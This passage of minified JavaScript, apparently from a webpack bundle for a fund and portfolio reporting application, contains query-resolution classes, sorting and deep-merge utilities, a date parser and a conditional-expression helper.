sort",{rawValue:p}),p=this.applySort(p,a,r),this.debug.info("rawValue after sort",{rawValue:p})),this.debug.info("response",{rawValue:p}),p)}console.warn("BaseQuery MAX_CALL_STACK_LEVEL exceeded")},i.prototype.applyFormat=function(t,e,r){var n=r.currency,o=r.culture,i=r.translate;!t.globalFormatKey||(u=r&&r.globalFormatsByKey&&r.globalFormatsByKey[t.globalFormatKey])&&u.format&&(t=l.deepMergeObjects(u.format,t));var s=t.type,a=t.transforms,u=this.queryOptions.subQueries,u=void 0===u?[]:u,n=n;return!u||(u=u.find(function(t){return"currency"===t.queryId}))&&(n=new g.Query(u).execute(r)),c.default(s,o,n,t.options,e,a,i)},i.prototype.passesPerformanceCheck=function(t){t=(g.Query.getContext(t,this.queryOptions)||{}).isPerformanceAllowed;return!this.queryOptions.checkPerformanceAllowed||void 0!==t&&t},i.prototype.applySort=function(t,s,a){var n,u,c=this;return s&&(n={},(s=!Array.isArray(s)||!r.isArrayLike(s)?[s]:s).forEach(function(t,e){var r;t.order&&0<t.order.length&&(r=t.translateOrderValues&&c.translationHelper&&c.translationHelper.translate?t.order.map(function(t){return c.translationHelper.translate(t)}):t.order,n[e="sort_"+e]=r,t._sortKey=e)}),u=function(t,e){var r=n[t._sortKey],t=r.indexOf(e[t.key]);return-1<t?t:r.length},t.sort(function(t,e){for(var r=0,n=s;r<n.length;r++){var o=n[r],i=function(t,e,r){if(r.order&&r._sortKey){var n=u(r,t),o=u(r,e);return c.sorters.number(n,o)}o=c.sorters[r.type];return o?o(p.get(t,r.key),p.get(e,r.key),a):0}(t,e,o);if(0!==i)return"DESC"===o.direction&&(i*=-1),i}return 0}),s.forEach(function(t){delete t._sortKey})),t},i.prototype.getScenarioFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.scenario},i.prototype.getScenarioReportFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.scenarioReport},i.prototype.getPortfolioFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.portfolio},i.prototype.getPortfolioEntityFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.portfolioEntity},i.prototype.getFundManager=function(t){t=t.fundManagerContext;if(t)return t},i.prototype.getLoggedInUser=function(t){t=t.context;if(t&&t.loggedInUser)return t.loggedInUser},i.prototype.getStatistic=function(t){t=t.statisticContext;if(t)return t},i.prototype.getExternalApiResponse=function(t,e){e=g.Query.getContext(e,this.queryOptions);if(e){e=e.externalApiResponses;if(e&&t)return e[t.id]}},i.prototype.getExternalApiRequest=function(t,e){e=g.Query.getContextConfiguration(e,this.queryOptions);if(e){var r=t.id,e=e.externalApiRequests;return(void 0===e?[]:e).find(function(t){return t.id===r})}},e=i;function i(t,e){var r=this;this.queryOptions=t,this.translationHelper=e,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.warn],t))}},this.sorters={date:function(t,e){t=new Date(t),e=new Date(e);return Number(t)-Number(e)},number:function(t,e){return t-e},string:function(t,e,r){t=t.toString().toUpperCase(),e=e.toString().toUpperCase();return t.localeCompare(e,r)}}}h.BaseQuery=e},function(t,e,r){"use strict";var f=this&&this.__assign||function(){return(f=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},c=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r},o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i=r(26),a=r(0),p=r(4),y=r(5),u=r(39),l=r(40),h=r(61),d=r(62),v=r(63),g=r(64),_=r(65),O=r(141),b=r(66),m=r(68),P=r(69),w=r(79),j=r(80),x=r(81),S=r(82),T=r(83),k=r(84),C=r(85),A=r(86),M=r(87),Q=r(88),E=r(89),n=r(74),R=r(90),D=r(91),I=r(92),F=r(93),N=r(94),V=r(156),L=r(95),B=r(157),H=r(169),U=r(96),K=r(170),q=r(204);e.CONTEXT_STORE_WINDOW_KEY="__ksysContextStore__";Object.defineProperty(W,"contextStore",{get:function(){return window[e.CONTEXT_STORE_WINDOW_KEY]||(window[e.CONTEXT_STORE_WINDOW_KEY]=new n.ContextStore),window[e.CONTEXT_STORE_WINDOW_KEY]},enumerable:!0,configurable:!0}),W.getContextAndConfiguration=function(t,e){if(e){var r=t.defaultContextParentKey,n=e.contextParentKey,n=void 0===n?r:n,e=e.contextKey,e=void 0===e?"default":e,t=t.contextStore||W.contextStore;if(t)return t.get({contextParentKey:n,contextKey:e})}},W.getContext=function(t,e){if(t){var r=t.context;if(r)return r}if(e){e=this.getContextAndConfiguration(t,e);return e&&e.context}},W.getContextConfiguration=function(t,e){if(t){var r=t.contextConfiguration;if(r)return r}if(e){e=this.getContextAndConfiguration(t,e);return e&&e.contextConfiguration}},W.convertQueryKeyValue=function(r,n,o){var i={};return r&&Object.keys(r).forEach(function(t){var e=r[t];e&&(e=new W(e,o&&o.translationHelper).execute(n),i[t]=e)}),i},W.convertQueryMime=function(e,r,n){var o={};if("object"!=typeof e)return e;var t=e._queryResponseMappings,i=Object.keys(e);if(t)for(var s=0,a=t;s<a.length;s++){var u=a[s];W.loadQueryResponseMapping(u,o,e,r,i,n)}return i.forEach(function(t){W.loadQueryMimeKey(o,t,e,r,n)}),o},W.loadQueryResponseMapping=function(t,e,r,n,o,i){var s=t.key,a=t.children;W.loadQueryMimeKey(e,s,r,n,i);t=o.indexOf(s);-1<t&&o.splice(t,1);var u=e[s];if(a&&y.isArrayLike(a)&&0<a.length)for(var c=0,p=a;c<p.length;c++){var l=p[c];W.loadQueryResponseMapping(l,e,r,f(f({},n),{responseContext:u}),o,i)}},W.loadQueryMimeKey=function(t,e,r,n,o){var i=r[e];i&&(y.isArrayLike(i)?t[e]=i.map(function(t){return W.convertQueryMime(t,n,o)}):"object"==typeof i?i.queryOptionsType?(r=new W(i,o&&o.translationHelper).execute(n),t[e]=r):t[e]=W.convertQueryMime(i,n,o):t[e]=i)},W.prototype.mergeExecutionOptions=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var r={},n=0,o=t;n<o.length;n++){var i,s,a,u=o[n];u&&(s=u.context,i=c(u,["context"]),u=(a=s||{}).entityByType,a="object"==typeof(s=c(a,["entityByType"]))&&0<Object.keys(s).length,r=p.deepMergeObjects(r,i,a?{context:s}:{}),u&&(r.context||(r.context={}),r.context.entityByType=u))}return r},W.prototype.debugBase=function(t){for(var e,r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];this.options&&this.options.debug&&this.options.debug.key&&(e='QueryOptions Debug - "'+this.options.debug.key+'": ',console[t].apply(console,o([e],r)))},W.prototype.execute=function(t){if(this.debug.info("Execute Started",{options:this.options}),!u.default(this.options))return this.debug.info("Already converted to a value, options are not of type IQueryOptions"),this.options;var e,r=this.options,n=r.queryOptionsType,o=r.value,i=r.separators,s=void 0===i?[]:i,i=r.keyQuery,r=r.codeQuery;if(i&&(this.debug.info("keyQuery defined",{keyQuery:i}),i=new W(i,this.translationHelper),this.options.key=i.execute(t),this.debug.info("key = ",this.options.key)),r&&(this.debug.info("codeQuery defined",{codeQuery:r}),r=new W(r,this.translationHelper),this.options.code=r.execute(t),this.debug.info("code = ",this.options.code)),a.isUndefined(o)){if(n)switch(n){case"response":e=new j.ResponseQuery(this.options,this.translationHelper);break;case"dynamic":e=new S.DynamicQuery(this.options,this.translationHelper);break;case"input":e=new T.InputQuery(this.options,this.translationHelper);break;case"property":e=new l.PropertyQuery(this.options,this.translationHelper);break;case"allocations":e=new h.AllocationsQuery(this.options,this.translationHelper);break;case"statistics":e=new d.StatisticsQuery(this.options,this.translationHelper);break;case"statistic":e=new k.StatisticQuery(this.options,this.translationHelper);break;case"timeseries":e=new v.TimeseriesQuery(this.options,this.translationHelper);break;case"fundManager":e=new g.FundManagerQuery(this.options,this.translationHelper);break;case"fundManagers":e=new _.FundManagersQuery(this.options,this.translationHelper);break;case"commentaries":e=new b.CommentaryQuery(this.options,this.translationHelper);break;case"disclaimers":e=new m.DisclaimerQuery(this.options,this.translationHelper);break;case"documents":e=new P.DocumentQuery(this.options,this.translationHelper);break;case"document":e=new w.SingleDocumentQuery(this.options,this.translationHelper);break;case"fundLists":e=new M.FundListsQuery(this.options,this.translationHelper);break;case"object":e=new C.ObjectQuery(this.options,this.translationHelper);break;case"global":e=new A.GlobalQuery(this.options,this.translationHelper);break;case"clientConfiguration":e=new Q.ClientConfigurationQuery(this.options,this.translationHelper);break;case"url":e=new E.UrlQuery(this.options,this.translationHelper);break;case"window":e=new R.WindowQuery(this.options,this.translationHelper);break;case"join":e=new D.JoinQuery(this.options,this.translationHelper);break;case"scenario":e=new I.ScenarioQuery(this.options,this.translationHelper);break;case"scenarioReport":e=new L.ScenarioReportQuery(this.options,this.translationHelper);break;case"portfolio":e=new F.PortfolioQuery(this.options,this.translationHelper);break;case"portfolioEntity":e=new N.PortfolioEntityQuery(this.options,this.translationHelper);break;case"asset":e=new V.AssetQuery(this.options,this.translationHelper);break;case"scenarioStatistic":e=new B.ScenarioStatisticQuery(this.options,this.translationHelper);break;case"entities":e=new H.EntitiesQuery(this.options,this.translationHelper);break;case"breakdownAnalysis":e=new U.BreakdownAnalysisQuery(this.options,this.translationHelper);break;case"loggedInUser":e=new O.LoggedInUserQuery(this.options,this.translationHelper);break;case"externalApi":e=new K.ExternalApiQuery(this.options,this.translationHelper);break;case"transactions":e=new q.TransactionsQuery(this.options,this.translationHelper);break;case"none":e=new x.ValueQuery(this.options,this.translationHelper)}}else e=new x.ValueQuery(this.options,this.translationHelper);if(e){t=e.execute(t,this.callStackLevel);return t=t&&"string"==typeof t&&s&&0<s.length?this.stripWrappingSeparators(t,s):t}},W.prototype.stripWrappingSeparators=function(t,e){for(var r=0;r<e.length;r++){for(var n=e[r],o=n.length;t.startsWith(n);)t=t.substr(o);for(;t.endsWith(n);)t=t.substr(0,t.length-o)}return t},r=W;function W(t,e,r){var n=this;this.options=t,this.translationHelper=e,this.callStackLevel=r,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.warn],t))}}}e.Query=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BaseTransform=function(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}},function(t,e,r){"use strict";var n=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var f=r(0),l=r(5),y="{",h="}",s=":";function a(t,e){try{var r=t();return f.isUndefined(r)?e:r}catch(t){if("TypeError"===t.name||"ReferenceError"===t.name)return e;throw t}}function d(t,e,r){var n=e,o=r=void 0===r?null:r;if(!f.isNullOrUndefined(t)){for(var e=null,i=(t=-1<t.indexOf(s)?(e=t.split(s)).shift():t).split(".");0<i.length;)if("break"===function(){if(!n)return"break";var t=i.shift();f.isNullOrUndefined(t)||(0<i.length?n=a(function(){return n[t]},null):o=a(function(){return n[t]},r))}())break;e&&(o=u(o,e))}return o}function u(t,e){return(e=void 0===e?[]:e)&&0<e.length&&!f.isNullOrUndefined(t)&&"object"!=typeof t&&("U"===(e=e[0])&&(t=t.toString().toUpperCase()),"L"===e&&(t=t.toString().toLowerCase())),t}function v(t){for(var e=[],r=!1,n="",o=0,i=t.split("");o<i.length;o++){var s=i[o];if(s===y){if(r)throw new Error("object: getInnerParameters: Nested parameters not supported in string notation");r=!(n="")}else if(s===h){if(!r)throw new Error("object: getInnerParameters: No opening tag found for parameter");r=!1,e.push(n),n=""}else r&&(n+=s)}if(r)throw new Error("object: getInnerParameters: No closing tag found for parameter ("+n+")");return e}function o(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];var n=Object.assign({arrayMergeStrategy:"DeepCopy"},t);if(!((e=e.filter(function(t){return t})).length<1)){for(var o={},i=e.length,s=0;s<i;s++){var a=e[s];a&&0<Object.keys(a).length&&(o=function a(u,c,p){var o=Object.keys(p);var t=o.length;var e=function(t){var e,i=o[t];try{if(l.isArrayLike(p[i]))if("DeepMerge"===u.arrayMergeStrategy)for(var r=0;r<p[i].length;r++)c[i][r]?c[i][r]=a(u,c[i][r],p[i][r]):c[i][r]=p[i][r];else if("DeepCopy"===u.arrayMergeStrategy)c[i]=p[i].map(_);else if("AppendDeepCopy"===u.arrayMergeStrategy){c[i]||(c[i]=[]);for(var r=0;r<p[i].length;r++)c[i].push(_(p[i][r]))}else if("DeepMergeByKeyOrAppend"===u.arrayMergeStrategy){c[i]||(c[i]=[]);for(var s=[],n=function(r){var n=u.getKeyFn(p[i][r]),o=!1;c[i].forEach(function(t,e){var t=u.getKeyFn(t);t===n&&(c[i][e]=a(u,c[i][e],p[i][r]),o=!0)}),o||s.push(p[i][r])},r=0;r<p[i].length;r++)n(r);(e=c[i]).push.apply(e,s)}else c[i]=p[i];else g(p[i])?c[i]=a(u,c[i]||{},p[i]):c[i]=p[i]}catch(t){c[i]=p[i]}};for(var r=0;r<t;r++)e(r);return c}(n,o,a))}return o}console.warn("Need 1 or more elements to merge")}function g(t){return t&&t.constructor===Object&&!l.isObservableArray(t)}function _(t){if(l.isArrayLike(t))return t.map(_);if(g(t)){for(var e={},r=0,n=Object.keys(t);r<n.length;r++){var o=n[r];e[o]=_(t[o])}return e}return t}e.safe=a,e.getValueFromStringNotation=function(t,e,r){var n=null,o=v(t);if(o&&0<o.length){for(var i={},s=0,a=o;s<a.length;s++){var u=d(l=a[s],e,r);u&&(i[l]=u)}n=t;for(var c=0,p=Object.keys(i);c<p.length;c++)var l=p[c],n=n.split(""+y+l+h).join(i[l])}else n=d(t,e,r);return n=f.isNullOrUndefined(n)?r:n},e.getValueFromDotNotation=d,e.applyModifier=u,e.getInnerParameters=v,e.deepMergeObjects=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return o.apply(void 0,n([null],t))},e.deepMergeObjectsWithOptions=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t){return"string"!=typeof t&&!n.isNullOrUndefined(t)&&!n.isNullOrUndefined(t.length)&&!n.isNullOrUndefined(t.slice)&&"function"==typeof t.slice}e.isArrayLike=function(t){return Array.isArray(t)||o(t)},e.isObservableArray=o},function(module,exports,__webpack_require__){"use strict";var __rest=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(exports,"__esModule",{value:!0});var date_1=__webpack_require__(19),object_1=__webpack_require__(4),typeChecks_1=__webpack_require__(0),isArrayLike_1=__webpack_require__(5),Query_1=__webpack_require__(2),formatter_1=__webpack_require__(13),ConditionalHelper=function(){function ConditionalHelper(t,e){this.conditional=t,this.translationHelper=e}return ConditionalHelper.prototype.matchesWithOptions=function(t){var e=t.conditional,e=void 0===e?this.conditional:e,r=__rest(t,["conditional"]),t=e.conditions,e=e.format,n=[];if(t)for(var o=0,i=t;o<i.length;o++){var s=i[o],s=this.validateConditionWithOptions(s,r);n.push(s)}return this.applyConditionFormat(n,t,e)},ConditionalHelper.prototype.matches=function(t,e,r){return this.matchesWithOptions({instance:t,conditional:e,executionOptions:r})},ConditionalHelper.prototype.validateConditionFormat=function(t,e){for(var r=["(",")","&","|"," ","{","}","0","1","2","3","4","5","6","7","8","9"],n=0,o=e||[];n<o.length;n++)t=t.split("{"+o[n]+"}").join("");for(var i=!0,s=0,a=t.split("");s<a.length;s++){var u=a[s];if(!(i=i&&-1<r.indexOf(u)))break}return i},ConditionalHelper.prototype.orchestrateConditionFormat=function(t,e){if(!e||""===e){e="";for(var r=1;r<=t.length;r++)1<r&&(e+=" && "),e+="{"+r+"}"}for(var n=["&","|"],o=(e=(e=(e=e.toLowerCase()).split("and").join("&&")).split("or").join("||")).split(""),r=0;r<o.length;r++)for(var i=o[r],s=0,a=n;s<a.length;s++){var u,c,p=a[s];i===p&&(0===r?(o.shift(),r--):r===o.length-1?o.pop():(u=o[r-1],c=o[r+1],u!==p&&c!==p&&o.splice(r,0,p)))}for(;n.includes(o[o.length-1]);)o.pop();return e=o.join("").trim()},ConditionalHelper.prototype.applyConditionFormat=function(conditionResults,conditions,format){if(!conditionResults||0===conditionResults.length)return!0;var workingFormat=this.orchestrateConditionFormat(conditionResults,format),conditionKeys=conditions.filter(function(t){return!!t.key}).map(function(t){return t.key}),isValid=this.validateConditionFormat(workingFormat,conditionKeys);if(isValid){for(var indexOffset=-1<workingFormat.indexOf("{0}")?0:1,i=0;i<conditionResults.length;i++){var resultString=(!!conditionResults[i]).toString(),workingFormat=workingFormat.split("{"+(i+indexOffset)+"}").join(resultString),condition=conditions&&conditions.length>i&&conditions[i],key;condition&&(key=condition.key,key&&(workingFormat=workingFormat.split("{"+key+"}").join(resultString)))}for(var placeholderBraces=["{","}"],_i=0,placeholderBraces_1=placeholderBraces;_i<placeholderBraces_1.length;_i++){var char=placeholderBraces_1[_i],isValid=isValid&&-1===workingFormat.indexOf(char);if(!isValid)break}if(isValid)try{isValid=eval(workingFormat)}catch(ex){isValid=!1}else console.error("invalid condition format without place holders: "+workingFormat)}else console.error("invalid condition format with place holders: "+workingFormat);return isValid},ConditionalHelper.prototype.arrayContains=function(t,r,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(t)&&!typeChecks_1.isNullOrUndefined(r)&&void 0!==t.find(function(t){var e=t.toString(),t=r.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),e===t})},ConditionalHelper.prototype.contains=function(t,e,r){if(void 0===r&&(r=!1),typeChecks_1.isNullOrUndefined(t)||typeChecks_1.isNullOrUndefined(e))return!1;t=t.toString(),e=e.toString();return r||(t=t.toLowerCase(),e=e.toLowerCase()),-1<t.indexOf(e)},ConditionalHelper.prototype.startsWith=function(r,t,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(r)&&!typeChecks_1.isNullOrUndefined(t)&&!!(t=!Array.isArray(t)?[t]:t).find(function(t){var e=r.toString(),t=t.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),0===e.indexOf(t)})},ConditionalHelper.prototype.endsWith=function(r,t,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(r)&&!typeChecks_1.isNullOrUndefined(t)&&!!(t=!Array.isArray(t)?[t]:t).find(function(t){var e=r.toString(),t=t.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),e.indexOf(t)===e.length-t.length})},ConditionalHelper.prototype.validateConditionWithOptions=function(t,e){var r=this;if(!t||"object"!=typeof t)return!1;var n,o,i=t.field,s=t.fieldQuery,a=t.fieldDateDifference,u=t.operator,c=t.isCaseSensitive,p=t.regexTestFlags,l=t.fieldFormat,f=t.valueFormat,u=u?u.toLowerCase():"=",y=!1;typeChecks_1.isUndefined(t.value)?!typeChecks_1.isUndefined(t.valueQuery)&&e.executionOptions&&(n=this.getQueryResponse(t.valueQuery,e.executionOptions)):n=t.value,typeChecks_1.isUndefined(f)||(n=formatter_1.formatter(f,n)),this.translationHelper&&0<=["!=","=","includes","excludes","in","not-in"].indexOf(u)&&(o=Array.isArray(n)?n.map(function(t){return r.translationHelper.translate(t)}):this.translationHelper.translate(n));var h=e.instance;i&&e.instance?h=object_1.getValueFromStringNotation(i,e.instance):s&&e.executionOptions?h=this.getQueryResponse(s,e.executionOptions):a&&(t=a.period,f=a.start,i=a.end,s=a.useNowForEndDate,t&&f&&(i||s)&&(i=this.getQueryResponse(a.start,e.executionOptions),s=void 0,s=a.useNowForEndDate?(new Date).toUTCString():this.getQueryResponse(a.end,e.executionOptions),h=date_1.getDateDifference(s,i,a.period))),typeChecks_1.isUndefined(l)||(h=formatter_1.formatter(l,h));var d=this.isDate(n),v=this.isDate(h);switch(u){case"!=":y=h!==n&&(void 0===o||h!==o);break;case"=":y=h===n||void 0!==o&&h===o;break;case">":y=d&&v?n<h:parseFloat(h)>parseFloat(n);break;case">=":y=d&&v?n<=h:parseFloat(h)>=parseFloat(n);break;case"<":y=d&&v?h<n:parseFloat(h)<parseFloat(n);break;case"<=":y=d&&v?h<=n:parseFloat(h)<=parseFloat(n);break;case"includes":y=Array.isArray(h)?this.arrayContains(h,n,c)||void 0!==o&&this.arrayContains(h,o,c):this.contains(h,n,c)||void 0!==o&&this.contains(h,o,c);break;case"excludes":y=Array.isArray(h)?!(this.arrayContains(h,n,c)||void 0!==o&&this.arrayContains(h,o,c)):!(this.contains(h,n,c)||void 0!==o&&this.contains(h,o,c));break;case"in":isArrayLike_1.isArrayLike(n)&&(y=this.arrayContains(n,h,c)||this.arrayContains(o,h,c));break;case"not-in":isArrayLike_1.isArrayLike(n)&&(y=!this.arrayContains(n,h,c)&&!this.arrayContains(o,h,c));break;case"defined":y=!typeChecks_1.isUndefined(h);break;case"undefined":y=typeChecks_1.isUndefined(h);break;case"not-null":y=null!==h;break;case"null":y=null===h;break;case"starts-with":y=this.startsWith(h,n,c)||this.startsWith(h,o,c);break;case"ends-with":y=this.endsWith(h,n,c)||this.endsWith(h,o,c);break;case"not-starts-with":y=!this.startsWith(h,n,c)&&!this.startsWith(h,o,c);break;case"not-ends-with":y=!this.endsWith(h,n,c)&&!this.endsWith(h,o,c);break;case"null-or-empty":y=typeChecks_1.isNullOrEmpty(h);break;case"not-null-or-empty":y=!typeChecks_1.isNullOrEmpty(h);break;case"regex-test":y=new RegExp(n,p).test(h);break;default:y=!1}return y},ConditionalHelper.prototype.isDate=function(t){return"string"==typeof t&&t.match(/^\d{4}-\d{2}-\d{2}/)},ConditionalHelper.prototype.validateCondition=function(t,e){return this.validateConditionWithOptions(t,{instance:e})},ConditionalHelper.prototype.getQueryResponse=function(t,e){return new Query_1.Query(t).execute(e)},ConditionalHelper}();exports.ConditionalHelper=ConditionalHelper},function(t,e,r){var s=r(117),a=r(32),u=36e5,c=6e4,p=/[T ]/,l=/:/,f=/^(\d{2})$/,y=[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],h=/^(\d{4})/,d=[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],v=/^-(\d{2})$/,g=/^-?(\d{3})$/,_=/^-?(\d{2})-?(\d{2})$/,O=/^-?W(\d{2})$/,b=/^-?W(\d{2})-?(\d{1})$/,m=/^(\d{2}([.,]\d*)?)$/,P=/^(\d{2}):?(\d{2}([.,]\d*)?)$/,w=/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,j=/([Z+-].*)$/,x=/^(Z)$/,S=/^([+-])(\d{2})$/,T=/^([+-])(\d{2}):?(\d{2})$/;function k(t,e,r){e=e||0,r=r||0;var n=new Date(0);n.setUTCFullYear(t,0,4);r=7*e+r+1-(n.getUTCDay()||7);return n.setUTCDate(n.getUTCDate()+r),n}t.exports=function(t,e){if(a(t))return new Date(t.getTime());if("string"!=typeof t)return new Date(t);var r=null==(r=(e||{}).additionalDigits)?2:Number(r),n=function(t){var e={},r=t.split(p);t=l.test(r[0])?(e.date=null,r[0]):(e.date=r[0],r[1]);t&&((r=j.exec(t))?(e.time=t.replace(r[1],""),e.timezone=r[1]):e.time=t);return e}(t),e=(i=function(t,e){var r=y[e],n=d[e];if(e=h.exec(t)||n.exec(t)){n=e[1];return{year:parseInt(n,10),restDateString:t.slice(n.length)}}if(e=f.exec(t)||r.exec(t)){e=e[1];return{year:100*parseInt(e,10),restDateString:t.slice(e.length)}}return{year:null}}(n.date,r)).year;if(r=function(t,e){if(null===e)return null;var r,n,o;if(0===t.length)return(r=new Date(0)).setUTCFullYear(e),r;if(s=v.exec(t))return r=new Date(0),n=parseInt(s[1],10)-1,r.setUTCFullYear(e,n),r;if(s=g.exec(t)){r=new Date(0);var i=parseInt(s[1],10);return r.setUTCFullYear(e,0,i),r}if(s=_.exec(t)){r=new Date(0),n=parseInt(s[1],10)-1;i=parseInt(s[2],10);return r.setUTCFullYear(e,n,i),r}if(s=O.exec(t))return o=parseInt(s[1],10)-1,k(e,o);if(s=b.exec(t)){o=parseInt(s[1],10)-1;var s=parseInt(s[2],10)-1;return k(e,o,s)}return null}(i.restDateString,e)){var o,i=r.getTime(),e=0;return n.time&&(e=function(t){var e,r;if(n=m.exec(t))return(e=parseFloat(n[1].replace(",",".")))%24*u;if(n=P.exec(t))return e=parseInt(n[1],10),r=parseFloat(n[2].replace(",",".")),e%24*u+r*c;if(n=w.exec(t)){e=parseInt(n[1],10),r=parseInt(n[2],10);var n=parseFloat(n[3].replace(",","."));return e%24*u+r*c+1e3*n}return null}(n.time)),n.timezone?o=function(t){var e,r;if(e=x.exec(t))return 0;if(e=S.exec(t))return r=60*parseInt(e[2],10),"+"===e[1]?-r:r;if(e=T.exec(t))return r=60*parseInt(e[2],10)+parseInt(e[3],10),"+"===e[1]?-r:r;return 0}(n.timezone)*c:(r=i+e,n=new Date(r),o=s(n),(r=new Date(r)).setDate(n.getDate()+1),0<(n=s(r)-s(n))&&(o+=n)),new Date(i+e+o)}return new Date(t)}},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(138))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(137);e.ScenarioStatisticShortcut=n.ScenarioStatisticShortcut;n=r(38);e.ScenarioStatisticTarget=n.ScenarioStatisticTarget;r=r(8);e.shortcuts=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getRootOptions=function(t){return{}},o.prototype.getDirectResponse=function(t,e){},o);function o(t,e,r){this.key=t,this.type=e,this.scenarioStatisticQuery=r}e.ShortcutBase=n},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r},s=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);function a(t){return t?t.toString():""}function u(t,e){for(var r={},n=0,o=t;n<o.length;n++){var i=o[n];r[e(i)]=i}return r}e.filterOutEmpty=function(t,e){return e=e||function(t){return t},t.filter(function(t){return!c.isNullOrEmpty(e(t))})},e.findWithMatchingProperties=function(t,r){return(t||[]).find(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.filterWithMatchingProperties=function(t,r){return(t||[]).filter(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.pivotCollection=function(t,r,n){return void 0===n&&(n=function(t){return t}),(t||[]).reduce(function(t,e){return t[r(e)]=n(e),t},{})},e.sortBy=function(t,r,n,o){return void 0===n&&(n="ASC"),(t||[]).sort(function(t,e){t=r(t),e=r(e),e=t.localeCompare(e,o);return"DESC"===n&&(e*=-1),e})},e.sortByDate=function(t,r,n){return void 0===n&&(n="ASC"),t&&t.map(function(t){var e=r(t);return o(o({},t),{_sortDate:e?new Date(e).getTime():0})}).sort(function(t,e){e=t._sortDate-e._sortDate;return"DESC"===n&&(e*=-1),e}).map(function(t){t._sortDate;return i(t,["_sortDate"])})},e.union=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;r=r||a;var n=u(s(t,e),r);return Object.keys(n).map(function(t){return n[t]})},e.intersect=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||a);return t.filter(function(t){t=r(t);return 